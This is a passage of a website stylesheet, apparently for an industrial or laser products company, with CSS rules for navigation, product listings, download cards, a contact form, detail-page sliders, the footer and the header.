z-index: 2;}.plansum_major_bd_nav.isfixed {    position: fixed;    top: 80px;    z-index: 80;    margin: 0;    width: 1440px;    left: 50%;    transform: translateX(-50%) !important;    box-shadow: 0 0 20px 0 rgba(0, 0, 0, 0.03);    transition: width 1s;}.pmbn_list {    display: flex;    align-items: center;    padding: 24px 0;}.pmbn_item {    width: 14.285714%;    cursor: pointer;}.pmbn_item .pmbn_cont::after {    content: "";    position: absolute;    width: 1px;    height: 100%;    background-color: rgba(0, 77, 140, 1);    transition: all 0.36s;    left: -1px;    top: 0;    opacity: 0;}.pmbn_item .pmbn_cont::before {    content: "";    position: absolute;    width: 1px;    height: 100%;    background-color: rgba(0, 77, 140, 1);    transition: all 0.36s;    right: -1px;    top: 0;    opacity: 0;    transition: all 0.36s;}.pmbn_item span::after {    content: "";    position: absolute;    width: 100%;    height: 2px;    background-color: rgba(0, 77, 140, 1);    left: 0;    bottom: 0;    opacity: 0;    transition: all 0.36s;}.pmbn_item.act span::after,.pmbn_item.act .pmbn_cont::before,.pmbn_item.act .pmbn_cont::after {    opacity: 1;}.pmbn_cont {    position: relative;    text-align: center;    padding: 0 10px;    border-left: 1px solid;    border-left: 1px solid rgba(0, 77, 140, 0.2);}.pmbn_cont span {    position: relative;    line-height: 40px !important;    display: inline-block;}.pmbn_item:last-child .pmbn_cont {    border-right: 1px solid rgba(0, 77, 140, 0.2);}.plansum_major_bd_cont {    margin-top: 40px;}.pmbc_list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.pmbc_item {    width: 50%;    padding: 0 18px;    margin-bottom: 36px;}.pmbc_cont {    display: flex;    height: 100%;    background-color: #F3F8FC;    box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);}.pmbc_cont_left {    width: 52.8571%;    position: relative;}.pmbc_cont_left>.ys_imgbox_cover {    height: 100%;}.pmbc_cont_left>.ys_imgbox_cover img {    height: 100%;    width: 100%;}.pmbc_cont_right {    width: calc(100% - 52.8571%);}.pmbc_cont_left_img {    position: absolute;    width: 100%;    top: 45%;    transform: translateY(-50%);    left: 0;    padding-left: 20px;    padding-right: 15px;}.pmbc_cont_left_link {    position: absolute;    width: 100%;    bottom: 18px;    left: 20px;}.pcll_text {    color: #fff;    margin-right: 16px;}.pcll_img {    width: 24px;    line-height: 28px;}.pcll_img img {    width: 100%;    transition: all 0.5s;}.pmbc_cont_right {    padding-top: 30px;    padding-bottom: 30px;    padding-right: 32px;}.pmbc_cont_right_tit {    color: #203146;    font-weight: bold;    margin-bottom: 16px;}.pmbc_cont_right_list {}.pmbc_cont_right_item {    padding-left: 20px;    margin-bottom: 8px;    position: relative;}.pmbc_cont_right_item::after {    content: "";    position: absolute;    width: 12px;    height: 12px;    border-radius: 50%;    border: 1px solid #FFA800;    padding: 2px;    background-clip: content-box;    background-color: #FFA800;    left: 0;    top: 4px;}.pmbc_cont_right_text {    font-size: 14px;    line-height: 1.6;    color: #004D8C;}.plansum_partner_cont {    padding-left: calc((100% - 1440px) / 2);    position: relative;}.plansum_partner_cont {}.plansum_partner_center {    padding: 100px 120px;    background: url(../images/b2_img_09.jpg) center/cover no-repeat;    position: relative;    z-index: 1;}.plansum_partner_center::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    z-index: -1;    opacity: 0.5;}.plansum_partner_listbox {    padding: 0 120px;    overflow: hidden;    margin-top: -50px}.plansum_partner_item_cont {    box-shadow: 0px 0px 8px rgba(45, 101, 242, 0.1);}.plansum_partner_swiper {    overflow: initial !important;    margin: 0 -17px;}.plansum_partner_listbox{    padding-bottom: 10px;}.plansum_partner_item {    padding: 0 17px;}.ys_select  .iconfont{    display: block;    transition: all 0.36s;}.ys_select.act .iconfont {    transform: rotate(180deg);}/* 匀速运动 */.plansum_partner_listbox .swiper-container-free-mode>.swiper-wrapper {    -webkit-transition-timing-function: linear;    /*之前是ease-out*/    -moz-transition-timing-function: linear;    -ms-transition-timing-function: linear;    -o-transition-timing-function: linear;    transition-timing-function: linear;    margin: 0 auto;}.plansum_download {    margin-top: 100px;    padding-bottom: 100px;    background: #F3F8FC;    position: relative;    overflow: hidden;    z-index: 1;}.plansum_download_bg {    position: absolute;    width: 1153px;    left: -400px;    top: -65px;    z-index: -1;}.plansum_download_bg img{    width: 100%;}.plansum_download_cont {    display: flex;}.plansum_download_cont_left {    width: calc(100% - 65.833333%);    padding-right: 30px;}.plansum_download_cont_right {    width: 65.833333%;}.pdcr_list {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.pdcr_item {    padding: 0 18px;    width: 50%;    margin-bottom: 30px;}.pdcr_cont {    display: flex;    flex-direction: column;    justify-content: space-between;    height: 100%;    background-color: #fff;    padding: 24px;}.pdcr_cont_tit {    font-weight: bold;    margin-bottom: 16px;    color: #203146;    height: 33.6px;    overflow: hidden;}.pdcr_cont_text {    padding-bottom: 14px;    margin-bottom: 16px;    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.pdcr_cont_text p{    height: 57.6px;    overflow: hidden;    display: -webkit-box;    -webkit-box-orient: vertical;    -webkit-line-clamp: 2;    overflow: hidden;}.pdcr_cont_download {    display: flex;    justify-content: space-between;    align-items: center;}.pdcr_cont_download_type {    color: #FFA800;}.pdcr_cont_download_right {    display: flex;    align-items: center;}.pdcr_cont_download_text {    font-size: 14px;    line-height: 1.6;    color: #004D8C;    margin-right: 16px;}.pdcr_cont_download_img {    width: 24px;}.pdcr_cont_download_img img {    width: 100%;}.mod_form {    display: flex;    position: relative;    width: 100%;}.mod_form_left {    width: 36.25%;    height: 100%;    position: absolute;    left: 0;    top: 0;}.mod_form_left::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    opacity: 0.5;}.mod_form_left_img {    height: 100%;}.mod_form_left_img img {    width: 100%;    height: 100%;    object-fit: cover;}.mod_form_right {    width: 100%;    padding-left: 36.25%;    padding: 80px calc((100% - 1440px) / 2) 80px 36.25%;}.mod_form_right form {    padding-left: 36px;}.mod_form_cont {    display: flex;    flex-wrap: wrap;    margin: 0 -18px;}.mfci_cont_text {    display: block;    color: #203146;    margin-bottom: 4px;    cursor: pointer;}.mfci_cont_text span {    color: #FA4B75;}.mod_form_cont_item {    width: 50%;    padding: 0 18px;    margin-bottom: 20px;}.mfci_cont input {    width: 100%;    height: 50px;    font-size: 16px;    color: #203146;    background: #FFFFFF;    border: 1px solid rgba(51, 91, 145, 0.2);    padding: 0 16px;}.mod_form_select .ys_select_xtbbox {    right: 16px;}.ys_select_xtbbox .iconfont {    font-size: 14px;    color: rgba(51, 91, 145, 1);    font-weight: bold;}.mod_form_cont_item textarea {    width: 100%;    height: 140px;    display: block;    border: 1px solid rgba(51, 91, 145, 0.2);    padding: 16px;    font-size: 16px;    color: #203146;    background-color: #fff;}.mod_form_cont_item.block {    width: 100%;}.ys_select_bd {    border: 1px solid rgba(51, 91, 145, 0.2);    border-top: 0;    background-color: #Fff;    max-height: 185px;}.ys_select_li {    padding: 15px 25px;    /* border-bottom: 1px solid rgba(51, 91, 145, 0.2); */    transition: all 0.36s;    font-size: 16px;    line-height: 1.5;}.ys_select_li:last-child {    border-bottom: none;}.mfci_cont_verify {    display: flex;}.mfci_cont_verify input {    width: 100%;    margin-right: 24px;}.mfci_cont_verify_img {    width: 140px;    flex-shrink: 0;    cursor: pointer;}.mfci_cont_verify_img img {    width: 100%;}.mfci_submit {    display: flex;    align-items: center;    justify-content: center;    background: #004D8C;    border-radius: 80px;    margin-top: 32px;    cursor: pointer;}.mfci_submit_text {    color: #fff;    margin-right: 16px;    line-height: 50px;}.mfci_submit_icon {    width: 24px;}.mfci_submit_icon img {    width: 100%;}.mfci_clause {    margin-top: 14px;    display: flex;    ;}.mfci_clause_check {    width: 16px;    height: 16px;    border-radius: 50%;    border: 1px solid rgba(32, 49, 70, 0.5);    left: 0;    top: 0;    padding: 3px;    background-clip: content-box;    transition: all 0.36s;    cursor: pointer;    margin-right: 16px;    margin-top: 4px;}.mfci_clause_text {    font-size: 14px;    line-height: 1.8;    color: rgba(32, 49, 70, 0.6);}.mfci_clause_text a {    margin-left: 8px;    color: #335B91;}.mfci_clause_check.act {    background-color: #004d8c;}.mod_form_text {    position: absolute;    left: calc((100% - 1440px) / 2);    top: 50%;    transform: translateY(-50%);}.mod_form_text .mod_ehtit {    color: #FFFFFF;}.mod_form_text .mod_tit {    color: #FFFFFF;}/* b2-end *//* b3 */.product_nav {    margin-bottom: 26px;}.product_nav_cont {    padding: 20px 80px;    background-color: #fff;    box-shadow: 0px 2px 4px rgba(0, 77, 140, 0.2);}.product_nav_list {    display: flex;    margin: 0 -23px;}.product_nav_item {    width: 12.5%;    padding: 0 23px;}.pnic_img {    width: 80px;    margin: 0 auto 8px;}.product_nav_item_cont {    display: block;    height: 100%;    opacity: 0.5;    transition: all 0.36s;    cursor: pointer;    padding: 8px 0;}.product_nav_item_cont .std_text2 {    color: #203146;    text-align: center;    transition: all 0.36s;}.product_nav_item.act .std_text2 {    color: #fff;}.product_nav_item.act .product_nav_item_cont {    opacity: 1;    background-color: #004d8c;}.product_nav_item.act .pnic_img img:last-child {    opacity: 1;}.product_nav_item .pnic_img img:last-child {    opacity: 0;    transition: all 0.36s;}.product_nav_item.noact .product_nav_item_cont {    opacity: 0.5;    background-color: #fff;}.product_nav_item.noact .pnic_img img:last-child {    opacity: 0;}.product_nav_item.noact .std_text2 {    color: #203146;}.product_screen {    display: flex;    align-items: center;    justify-content: space-between;    position: relative;    z-index: 2;}.product_screen_select .ys_select input {    width: 280px;    height: 50px;    border: 1px solid rgba(51, 51, 51, 0.3);    padding: 0 24px;    font-size: 16px;}.product_screen_select .ys_select_xtbbox {    right: 24px;}.product_screen_select .iconfont {    font-weight: initial !important;}.product_screen_select {    display: flex;    align-items: center;}.ys_select_plan {    margin-right: 40px;}.ys_select input::-webkit-input-placeholder {    /* WebKit, Blink, Edge */    color: #203146;}.ys_select input::-moz-placeholder {    /* Mozilla Firefox 19+ */    color: #203146;}.ys_select input input::-ms-input-placeholder {    /* Microsoft Edge */    color: #203146;}.product_screen_select .ys_select_li {    padding: 15px 25px;    background-color: #fff;    /* border-bottom: 1px solid rgba(51, 51, 51, 0.3); */    transition: all 0.36s;}.product_screen_select .ys_select_li:last-child {    border-bottom: none;}.product_screen_btngroup {    display: flex;}.product_screen_btngroup>div {    text-align: center;    line-height: 53px;    width: 120px;    border-radius: 80px;    cursor: pointer;}.product_screen_reset {    border: 1px solid #004D8C;    color: #004D8C;    margin-right: 40px;}.product_screen_confirm{    background: #004D8C;}.product_screen_confirm a{    color: #fff;    width: 100%;    height: 100%;    display: block;    line-height: 53px;    cursor: pointer !important;}.product_list {    margin-top: 66px;    margin-bottom: 44px;    overflow: hidden;}.pc_fenye li {    width: 33px;    height: 33px;    border-radius: 0px;    border: 1px solid #004D8C;}.end li,.first li,.next li,.prev li {    font-size: 12px;    font-weight: bold;}.pc_fenye li.activepage {    background-color: #004D8C;}.product_main .mod_page {    margin-bottom: 100px;}.pc_fenye li {    color: #203146;}.comp-tabli.omit li {    border: none;}/* b3-end*//* b4 */.detailsp_main {    margin-top: 100px;}.detailsp_intro {    margin-bottom: 140px;}.detailsp_intro_top {    /* 新增 */    /* margin-top: 50px; */    /* 新增-end */    display: flex;    justify-content: space-between;}.detailsp_intro_top_left {    width: 300px;}.detailsp_intro_top_right {    width: 700px;    padding-top: 25px;}.detailsp_intro_subtit {    color: #203146;    font-weight: bold;    margin-bottom: 32px;}.detailsp_intro_bot {    display: flex;}.detailsp_intro_bot_left {    width: 79.861111%;    /* 新增 */    width: calc(100% - 290px);    /* 新增-end */    position: relative;    padding-right: 80px;}.dibl_list {    background-color: #F3F8FC;    height: 100%;}.dibl_cont {    padding: 0 92px;    position: relative;}.dibl_cont_video{    position: absolute;    z-index: 2;    width: 100%;    height: 100%;    object-fit: cover;    top: 0;    left: 0;}.dibl_cont_video_box{    position: absolute;    z-index: 2;    width: 100%;    height: 100%;    object-fit: cover;    top: 0;    left: 0;}.dibl_dots_center {    font-weight: bold;    font-family: 'Righteous';    color: #fff;    font-size: 18px;}.dibl_dots_center_sum {    opacity: 0.5;}.dibl_dots {    position: absolute;    bottom: 0;    left: 0;    width: 210px;    height: 40px;    background: #004D8C;    z-index: 10;}.dibl_dots_flex {    height: 100%;    display: flex;    align-items: center;    justify-content: space-between;    padding: 0 14px;}.dibl_dots_center_cen {    margin: 0 8px;}.dibl_dots_left,.dibl_dots_right {    cursor: pointer;    transition: all 0.36s;    /* 新增 */    width: 25px;    /* 新增-end */}/* 新增 */.dibl_dots_left img,.dibl_dots_right img {    width: 100%;}/* 新增-edn */.dibl_dots_left {    opacity: 0.5;    pointer-events: none;}.dibr_item_cont {    position: relative;}.dibr_item_cont .ys_imgbox_cover::after {    content: "";    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: linear-gradient(180deg, rgba(3, 34, 94, 0) 65.64%, rgba(3, 34, 94, 0.8) 100%)}.dibr_item_cont_text {    color: #fff;    position: absolute;    width: 100%;    padding: 12px;    bottom: 0;    left: 0;    z-index: 2;}.dibr_list {    height: 436px;}.dibr_item {    margin-bottom: 16px;}.dibr_list .slick-list {    overflow: initial !important;}.detailsp_intro_bot {    height: 596px;    /* overflow: hidden; */}.detailsp_intro_bot_right {    position: relative;}.detailsp_intro_bot_right {    width: 290px;    flex-shrink: 0;}.dibr_listdots_up {    border-radius: 50%;    width: 80px;    position: absolute;    top: 0;    left: 50%;    transform: rotate(180deg) translate(50%, 50%);    backdrop-filter: blur(4px);    cursor: pointer;    transition: all 0.36s;    /* opacity: 0;    pointer-events: none; */}.detailsp_intro_bot_right .slick-disabled{    opacity: 0;}.dibr_listdots_dowm {    border-radius: 50%;    width: 80px;    position: absolute;    bottom: 0;    left: 50%;    transform: translate(-50%, 50%);    backdrop-filter: blur(4px);    cursor: pointer;    transition: all 0.36s;}.dibr_listbox {    height: 100%;    overflow: hidden;}.detailsp_adv_left_list {    /* 新增 */    max-height: 225px;    /* 新增-end */}/* 新增 */.detailsp_adv_left_list .mCSB_outside+.mCSB_scrollTools {    right: -20px!important;}/* 新增-end */.detailsp_adv_left_item {    display: flex;}.detailsp_adv_left_item::before {        flex-shrink: 0;    content: "";    display: block;    width: 12px;    height: 12px;    border-radius: 50%;    border: 1px solid rgba(255, 168, 0, 1);    padding: 3px;    background-color: rgba(255, 168, 0, 1);    background-clip: content-box;    margin-top: 8px;    margin-right: 8px;}.detailsp_adv {    background: #F3F8FC;    display: flex;    justify-content: flex-end;    position: relative;}.detailsp_adv_right {    width: 50%;    position: relative;}.detailsp_adv_right::after {    content: '';    position: absolute;    width: 100%;    height: 100%;    left: 0;    top: 0;    background: #004D8C;    opacity: 0.92;}.detailsp_adv_right img {    width: 100%;}.detailsp_adv_right img:first-child {    filter: grayscale(100%);}.detailsp_adv_right img:last-child {    position: absolute;    width: 88.1104%;    left: 0% !important;    top: 50%;    transform: translateY(-50%);    z-index: 1;}.detailsp_adv_left {    position: absolute;    bottom: 90px;    width: 100%;    padding-left: calc((100% - 1440px) / 2);    padding-right: calc(50% + 145px);}.detailsp_adv_left .mod_titbox {    margin-bottom: 50px;}.detailsp_adv_left_item {    margin-bottom: 8px;}.diit_icon {    width: 26px;    height: 26px;    position: relative;}.diit_icon1 {    content: "";    position: absolute;    width: 100%;    height: 100%;}.diit_icon1::before {    content: "";    position: absolute;    width: 100%;    height: 2px;    transition: all 0.5s;    top: 50%;    transform: translateY(-50%);    background-color: rgb(32, 49, 70);}.diit_icon2 {    content: "";    position: absolute;    width: 100%;    height: 100%;}.diit_icon2::before {    content: "";    position: absolute;    width: 2px;    height: 100%;    transition: all 0.36s;    left: 50%;    transform: translateX(-50%);    background-color: rgb(32, 49, 70);}.detailsp_info_list {    padding-top: 50px;}.detailsp_info_item {    margin-bottom: 32px;}.detailsp_info_item:first-child .detailsp_info_item_bot {    display: block;}.detailsp_info_item:last-child {    margin-bottom: 0;}.detailsp_info_item_top {    display: flex;    align-items: center;    justify-content: space-between;    padding-bottom: 32px;    border-bottom: rgba(0, 77, 140, 0.2) 1px solid;    cursor: pointer;}.detailsp_info_item_bot {    padding: 24px 0 0;    display: none;}.diib_item {    margin-bottom: 16px;}.diib_item:last-child {    margin-bottom: 0;}.diib_item span {    font-weight: bold;    color: #004D8C;    margin-right: 8px;}.diit_tit {    color: #203146;    font-weight: bold;}.detailsp_info_item.act .diit_icon2::before {    transform: rotate(-90deg) translateX(-50%);    opacity: 0;}.detailsp_info_download {    display: flex;    margin-top: 60px;}.detailsp_info{    padding-bottom: 100px;}.detailsp_info_download_manual {    padding: 0 27px;    display: flex;    align-items: center;    justify-content: center;    min-width: 210px;    background-color: #004D8C;    margin-right: 36px;}.detailsp_info_download_manual .std_text1 {    color: #fff;}.detailsp_info_download>a {    cursor: pointer;}.detailsp_info_download>a .std_text1 {    margin-right: 16px;    line-height: 60px;}.detailsp_info_download_book {    display: flex;    align-items: center;    justify-content: center;    width: 456px;    border: 1px solid #004D8C;    ;}.detailsp_info_download_book .std_text1 {    color: #004D8C;}.didm_icon {    width: 32px;}.didm_icon img {    width: 100%;}.technology_cont {    margin-top: 100px;    padding-bottom: 40px;    overflow: hidden;}.pici_text p {    color: #fff;}.dibl_list .slick-list,.dibl_list .slick-track,.dibl_list .slick-slide,.dibl_cont {    height: 100%;}.dibl_cont {    display: flex;    align-items: center;}/* b4-end *//* c2 */.laser_nav_list {    display: flex;}.laser_nav_item {    width: 20%;    border-right: 1px solid #ccdbe8;}.laser_nav_item:first-child {    border-left: 1px solid #ccdbe8;}.laser_nav_item_cont {    display: block;    transition: all 0.36s;    position: relative;}.laser_nav_item_cont::after {    content: "";    position: absolute;    width: 0%;    height: 100%;    top: 0;    left: 0;    background: linear-gradient(278.05deg, #002BC6 0%, #00C2FF 100%);    transition: all 0.36s;    z-index: -1;}.lnic_text {    color: #203146;    line-height: 60px;    text-align: center;    transition: all 0.36s;}.laser_nav_item.act .laser_nav_item_cont::after {    width: 100%;}.laser_nav_item.act .lnic_text {    color: #fff;}.laser_nav_item.act {    /* border: none; */}.laser_nav_item:first-child.act {    border:1px solid transparent;}.laser_nav_item:not(:first-child).act {    border-right:1px solid transparent;}.laser_nav_item.noact .laser_nav_item_cont::after {    width: 0%;}.laser_nav_item.noact .lnic_text {    color: #203146;}.laser_nav_item.noact {    border-right: 1px solid #ccdbe8;}.laser_adv_list {    display: flex;    margin-bottom: 25px;}.laser_adv_item {    width: 16.666666%;    padding: 0 5px;    border-right: 1px solid #ccdbe8;    position: relative;    cursor: pointer;}.laser_adv_item:first-child {    border-left: 1px solid #ccdbe8;}.laser_adv_item_cont {    text-align: center;    line-height: 40px;    color: #203146;    position: relative;}.laser_adv_item_cont::after {    content: "";    position: absolute;    width: 32px;    height: 2px;    background: #004D8C;    bottom: 0;    left: 50%;    transform: translateX(-50%);    transition: all 0.36s;    opacity: 0;}.laser_adv_item::before {    content: "";    height: 100%;    width: 1px;    position: absolute;    left: -1px;    top: 0;    background-color: #004d8c;    transition: all 0.36s;    opacity: 0;}.laser_adv_item::after {    content: "";    height: 100%;    width: 1px;    position: absolute;    right: -1px;    top: 0;    background-color: #004d8c;    transition: all 0.36s;    opacity: 0;}.laser_adv_item.act::before,.laser_adv_item.act::after,.laser_adv_item.act .laser_adv_item_cont::after {    opacity: 1;}.laser_adv_item.noact::before,.laser_adv_item.noact::after,.laser_adv_item.noact .laser_adv_item_cont::after {    opacity: 0;}.latr_item {    /*display: flex;*/    margin-bottom: 25px;}.latr_item_tit{    font-size: 24px;    color: #FFA800;    font-weight: bold;    margin-bottom: 18px;}.latr_item_cont{    display: flex;}.latr_item_cont::before {    content: "";    width: 16px;    height: 16px;    border: 1px solid #FFA800;    border-radius: 50%;    padding: 4px;    background-color: #FFA800;    background-clip: content-box;    margin-right: 16px;    margin-top: 6px;    flex-shrink: 0;}.latr_tit {    font-weight: bold;    color: #203146;    margin-bottom: 40px;}.latr_item_cont:not(:last-child) {    margin-bottom: 7px;}.laser_adv_type1 {    background-color: #F3F8FC;    padding: 50px 0;}.laser_adv_type1_flex {    display: flex;}.laser_adv_type1_left {    width: 580px;        margin-right: 158px;}.laser_adv_type1_right {    width: calc(100% - 580px);    }.laser_adv.type2 {    background-color: #F3F8FC;    padding: 100px 0;}.laser_adv_type2_list {    display: flex;    flex-wrap: wrap;    margin: 0 -40px;}.laser_adv_type2_item {    width: 50%;    padding: 0 40px;    margin-bottom: 50px;}.laser_adv_type2_cont {    height: 100%;    border-bottom: 1px solid #c2d6e6;}.la2c_tit {    color: #FFA800;    font-weight: bold;    margin-bottom: 16px;}.la2c_text {    padding-bottom: 16px;}.laser_use_listbox {    position: relative;}.laser_use_slick {    width: 83.333333%;}.laser_use_list {    margin: 0 -20px;}.laser_use_item {    padding: 0 20px;}.luic_tit {    margin-top: 16px;    font-weight: bold;    color: #203146;}.laser_use_item_cont .ys_imgbox_cover {    border: 1px solid rgba(0, 77, 140, 0.2);}.laser_use {    padding: 100px 0;}.laser_use_list .slick-list {    overflow: initial !important;}.laser_use_dots {    position: absolute;    width: 100%;    height: 0px;    top: 50%;}.laser_use_dots>div {    width: 80px;    height: 80px;    border-radius: 50%;    border: 1px solid #004D8C;    display: flex;    align-items: center;    justify-content: center;    /* background-color: #fff; */    transition: all 0.36s;    background: rgba(255, 255, 255, 0.4);    cursor: pointer;}.laser_use_prev {    transition: all 0.36s;    transform: translateX(-50%) translateY(-50%);}.laser_use_next {    transition: all 0.36s;    transform: translateX(50%) translateY(-50%);}.laser_use_prev .ys_imgbox_cover img:first-child {    transform: rotate(180deg);}.laser_use_next .ys_imgbox_cover img:last-child {    transform: rotate(180deg);}.laser_use_dots>div .ys_imgbox_cover img:last-child {    opacity: 0;}.laser_main .plansum_major_hd {    padding-bottom: 130px;}.plansum_major_bd_btn {    text-align: center;}/* c2-end *//* footer */.ys_footer {    background: #F8FAFC;}.mod_footer_primary {    display: flex;    flex-wrap: wrap;    padding-top: 80px !important;    padding-bottom: 40px !important;}.mod_footer_left {    width: 430px;}.mod_footer_right {    width: calc(100% - 430px);}.mod_footer_logo {    display: block;    width: 256px;    margin-bottom: 50px;}.mod_footer_nub {    color: #203146;    margin-bottom: 4px;}.mod_footer_data {    margin-bottom: 4px;}.mod_footer_data_big {    font-size: 48px;    line-height: 1.3;    font-weight: bold;    color: #004D8C;    margin-right: 7px;}.mod_footer_data img {    width: 24px;}.mod_footer_data_unit {    color: #004D8C;    font-size: 20px;    line-height: 180%;    font-weight: bold;}.mod_footer_time {    color: #203146;    opacity: 0.5;    font-size: 14px;    line-height: 180%;    margin-bottom: 84px;}.mod_footer_link {    display: flex;    margin-bottom: 24px;}.mod_footer_link_wx,.mod_footer_link_dy {    width: 48px;    position: relative;    display: block;    cursor: pointer;}.mod_footer_link_wx img,.mod_footer_link_dy img {    width: 100%;}.mod_footer_link_wx {    margin-right: 30px;}.mflw_qr {    position: absolute;    padding: 16px 32px;    background-color: #fff;    left: 48px;    top: 50%;    transform: translateY(-50%);    z-index: 1;    box-shadow: 0px 2px 8px rgba(0, 77, 140, 0.1), 0px 2px 16px rgba(0, 77, 140, 0.05);    transition: all 0.36s;    opacity: 0;    pointer-events: none;        display: block;}.mflw_qr::after {    content: "";    position: absolute;    right: 100%;    top: 50%;    transform: translateY(-50%);    border-left: 0;    border-right: 9px solid #fff;    border-top: 9px solid transparent;    border-bottom: 9px solid transparent;}.mflw_qr::before {    content: "";    position: absolute;    height: 100%;    width: 20px;    right: 100%;    top: 0;    background-color: transparent;}.mflw_qr_item {    width: 120px;}.mflw_qr_item img {    width: 120px;    margin-bottom: 5px;}.mflw_qr_item_text {    font-size: 14px;    line-height: 160%;    color: #000000;    text-align: center;}.mflw_qr {    white-space: nowrap;}.mflw_qr_item {    display: inline-block;    margin-right: 40px;}.mflw_qr_item:last-child {    margin-right: 0;}.mod_footer_friend {    position: relative;}.mod_footer_friend {    width: 280px;}.mod_footer_friend_hd {    display: flex;    align-items: center;    justify-content: space-between;    height: 50px;    border: 1px solid rgba(51, 51, 51, 0.5);    padding: 0 24px;    cursor: pointer;}.mod_footer_friend_text {    font-size: 14px;    line-height: 180%;    color: #203146;}.mod_footer_friend img {    width: 24px;    transition: all 0.36s;}.mod_footer_friend_hd.act img {    transform: rotate(-180deg);}.mod_footer_friend_bd {    position: absolute;    bottom: 100%;    width: 100%;    background-color: #f8fafc;    border-right: 1px solid rgba(51, 51, 51, 0.5);    border-left: 1px solid rgba(51, 51, 51, 0.5);    border-top: 1px solid rgba(51, 51, 51, 0.5);    display: none;}.mod_footer_friend_bd ul {    max-height: 120px;}.mod_footer_friend_bd li a {    display: block;    line-height: 40px;    width: 100%;    padding-left: 24px;    /* border-top: 1px solid rgba(51, 51, 51, 0.5); */    font-size: 14px;    color: #203146;}.mod_footer_friend_bd li:first-child a {    border-top: none;}.mod_footer_right_list {    display: flex;    margin: 0 0 0 -40px;}.mod_footer_right_item:nth-child(3) {    min-width: 210px;    margin: 0 40px;    padding: 0 !important;}.mod_footer_right_item:not(:last-child) {    flex: 1;    padding: 0 40px;}.mod_footer_right_item:last-child {    width: 90px !important;    margin-left: 40px;    margin-right: 50px;}.mfrc_tit {    font-weight: bold;    color: #203146;    margin-bottom: 24px;    display: block;}.mfrc_item {    margin-bottom: 16px;    color: #203146;    transition: all 0.36s;    opacity: 0.5;}.mfrc_item:last-child {    margin-bottom: 0;}.mfrc_link {    display: block;}.mfrc_list {    margin-bottom: 32px;}.mod_footer_bot {    background-color: #0C3566;}.mod_footer_bot_cen {    display: flex;    flex-wrap: wrap;    align-items: center;    justify-content: space-between;    height: 100%;    min-height: 83px;}.mfbc_left p {    color: #FFFFFF;    opacity: 0.7;    font-size: 14px;    line-height: 180%;}.mfbc_left span {    line-height: 1.8;}.mfbc_left a {    color: #FFFFFF;    line-height: 1.8;}.mfbc_left a[href="https://www.yongsy.com"] {    margin-left: 24px;    opacity: 0.6;    text-transform: uppercase;}.mfbc_right_list {    display: flex;}.mfbc_right_item {    margin-left: 50px;}.mfbc_right_item:first-child {    margin-left: 0px;}.mfbc_right_item:last-child {    margin-right: 0px;}.mfbc_right_item a {    font-size: 14px;    line-height: 180%;    color: #FFFFFF;    opacity: 0.7;    transition: all 0.36s;}.mod_footer_data.dowm img {    display: none;}.mod_footer_data.dowm .mod_footer_data_big,.mod_footer_data.dowm .mod_footer_data_unit {    color: #1AB002;}/* footer-end *//* header */.mod_hd {    border-bottom: 1px solid rgba(0, 77, 140, 0.2);}.mod_hd_left {    width: 437px;    flex-shrink: 0;    /* height: 80px; */    display: flex;    align-items: center;    justify-content: center;    position: relative;    z-index: 20;    filter: drop-shadow(2px 2px 4px rgba(0, 77, 140, 0.2));}.mod_hd_left::before {    content: "";    display: block;    position: absolute;    width: 100%;    height: 90px;    left: 0;    top: 0;    background-color: transparent;    z-index: -1;    clip-path: polygon(0 0, 100% 0, calc(100% - 37px) 100%, 0 100%);} .inside_page .mod_hd_left::before{    background-color: #fff;}.mod_hd_left a {    display: block;    text-align: center;    padding-top: 10px;}.mod_hd_left a img {    width: 224px;}.mod_hd_right {    width: 115px;    flex-shrink: 0;}.mod_hd {    display: flex;    align-items: center;    background-color: #fff;    box-shadow: 0px 2px 4px rgba(0, 77, 140, 0.2);    z-index: 100;}.mod_hd_center {    flex-grow: 1;}.mod_hd_center_list {    display: flex;    justify-content: flex-end;    padding-right: 100px;}.mod_hd_center_item {    margin-left: 80px;}.mod_hd_center_item:first-child {    margin-left: 0;}.inside_page .mod_hd_center_link {    color: #203146;}.mod_hd_center_link {    display: block;    line-height: 80px;    font-size: 16px;    color: #fff;    position: relative;} .mod_hd_center_item.noact .mod_hd_center_link {    display: block;    /* line-height: 80px;    font-size: 16px; */    color: #fff;    position: relative;}.mod_hd_center_link::after {    content: "";    width: 0%;    height: 2px;    background-color: rgba(0, 77, 140, 1);    position: absolute;    top: 0;    left: 0;    transition: all 0.36s;}.mod_hd_center_item.yxnav_active1 .mod_hd_center_link::after {    width: 100%;}.mod_hd_center_item.noact .mod_hd_center_link::after {    width: 0% !important;}.inside_page .mod_hd_center_item.noact .mod_hd_center_link  {    color: #203146 !important;}.mod_hd_right {    display: flex;    justify-content: space-between;    margin-right: 100px;}.mod_hd_lang_img {    cursor: pointer;}.mod_hd_lang_img.on img:last-child {    transform: rotate(180deg);}.mod_hd_lang_img img:last-child {    transition: all 0.36s;}.mod_hd_lang {    position: relative;    height: 80px;}.mod_hd_lang_list {    position: absolute;    width: 197px;    background-color: #fff;    top: 53px;    left: 50%;    transform: translateX(-50%);    padding: 40px 0;    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.03);    display: none;}.mod_hd_lang_item {    margin-bottom: 24px;}.mod_hd_lang_item:last-child {    margin-bottom: 0px;}.mod_hd_lang_link {    display: block;    color: #203146;    transition: all 0.36s;    line-height: 1.5 !important;    padding: 0 24px;}.mod_hd_lang_item.act .mod_hd_lang_link {    color: #004D8C;}.mod_hd_lang_item.noact .mod_hd_lang_link {    color: #203146;}.mod_hd_lang img {    width: 24px;}.mod_hd_search img {    width: 24px;    cursor: pointer;}.mhci_pull {    position: absolute;    width: 100%;    left: 0;    top: 100%;    background-color: #fff;    padding: 40px 130px;    z-index: -1;    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.04);    display: none;}.ys_hd_pc {    position: relative;    z-index: 100;}.mhci_list1 {    display: flex;    margin: 0 -50px;}.mhci_list1_item {    width: 12.5%;    padding: 